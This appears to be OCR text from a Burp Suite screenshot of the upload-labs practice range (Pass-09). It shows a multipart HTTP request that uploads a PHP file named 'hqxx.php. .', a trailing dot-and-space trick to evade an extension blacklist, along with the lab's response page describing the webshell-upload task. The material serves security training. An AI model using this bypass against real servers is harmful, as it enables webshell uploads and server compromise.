 Request
Raw Params Headers Hex
POST /upload-labs/Pass-09/index.php?action=show_code
HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://www.upload-labs.com/upload-labs/Pass-06/index.php?action
=show_code
Content-Type: multipart/form-data;
boundary=---------------------------40417622906552208752055
486818
Content-Length: 382
Origin: http://www.upload-labs.com
DNT: 1
Connection: close
Cookie: pass=06
Upgrade-Insecure-Requests: 1
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="upload_file";
filename="hqxx.php. ."
Content-Type: application/octet-stream
<?php
phpinfo();
?>
-----------------------------40417622906552208752055486818
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex HTML Render
i>
<li><a
href="/upload-labs/Pass-18/index.php">Pass-18</a></l
i>
<li><a
href="/upload-labs/Pass-19/index.php">Pass-19</a></l
i>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p
>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data"
method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit"
name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//hqxx.php. "
width="250px" /> </div>
</li>
<li id="show_code">
<h3>代码</h3>